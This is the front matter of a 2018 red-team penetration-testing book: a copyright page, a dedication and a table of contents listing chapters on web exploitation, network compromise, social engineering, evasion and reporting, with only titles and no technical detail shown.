





- NoSQL Injections







- Deserialization Attacks



- Template Engine Attacks - Template Injections

- JavaScript and Remote Code Execution

- Server Side Request Forgery (SSRF)

- XML eXternal Entities (XXE)

- Advanced XXE - Out Of Band (XXE-OOB)

- Conclusion

- 4 The Drive - Compromising the Network

- Finding Credentials from Outside the Network

- Moving Through the Network

- On the Network with No Credentials

- User Enumeration Without Credentials

- Scanning the Network with CrackMapExec (CME)

- After Compromising Your Initial Host

- Privilege Escalation

- Living Off of the Land in a Windows Domain Environment

- Dumping the Domain Controller Hashes

- Lateral Movement via RDP over the VPS

- Pivoting in Linux

- Privilege Escalation

- Linux Lateral Movement Lab

- Conclusion

- 5 The Screen - Social Engineering

- 6 The Onside Kick - Physical Attacks

- 7 The Quarterback Sneak - Evading AV and Network Detection

- 8 Special Teams - Cracking, Exploits, and Tricks

- Automation

- Password Cracking

- Gotta Crack Em All - Quickly Cracking as Many as You Can

- Creative Campaigns

- Disabling PS Logging

- Windows Download File from Internet Command Line

- Getting System from Local Admin

- Retrieving NTLM Hashes without Touching LSASS

- Building Training Labs and Monitor with Defensive Tools

- Conclusion

- 9 Two-Minute Drill - From Zero to Hero

- 10 Post Game Analysis - Reporting

- Continuing Education

- About the Author

- Special Thanks

Copyright © 2018 by Secure Planet LLC. All rights reserved. Except as permitted

under United States Copyright Act of 1976, no part of this publication may be

reproduced or distributed in any form or by any means, or stored in a database or

retrieval system, without the prior written permission of the author.

All rights reserved.

ISBN-13: 978-1980901754

Book design and production by Peter Kim, Secure Planet LLC

Cover design by Ann Le

Edited by Kristen Kim

Publisher: Secure Planet LLC

Published: 1st May 2018

Dedication

To my wife Kristen, our new baby boy, our dog Dexter, and our families.

Thank you for all of your support and patience,

even when you had no clue what I was talking about.

||||||||||||||||||||

||||||||||||||||||||

Contents

Preface

Notes and Disclaimer

Introduction

Penetration Testing Teams vs Red Teams

Summary

1 Pregame - The Setup

Assumed Breach Exercises

Setting Up Your Campaign

Setting Up Your External Servers

Tools of the Trade

Metasploit Framework

Cobalt Strike

PowerShell Empire

dnscat2

p0wnedShell

Pupy Shell

PoshC2

Merlin

Nishang

Conclusion

2 Before the Snap - Red Team Recon

Monitoring an Environment

Regular Nmap Diffing

Web Screenshots

Cloud Scanning

Network/Service Search Engines

Manually Parsing SSL Certificates

Subdomain Discovery

Github

Cloud

Emails

Additional Open Source Resources

Conclusion

3 The Throw - Web Application Exploitation



Bug Bounty Programs:

Web Attacks Introduction - Cyber Space Kittens

The Red Team Web Application Attacks

Chat Support Systems Lab

Cyber Space Kittens: Chat Support Systems

Setting Up Your Web Application Hacking Machine

Analyzing a Web Application

||||||||||||||||||||

||||||||||||||||||||

Web Discovery

Cross-Site Scripting XSS

Blind XSS

DOM Based XSS

Advanced XSS in NodeJS

XSS to Compromise





NoSQL Injections

Deserialization Attacks

Template Engine Attacks - Template Injections

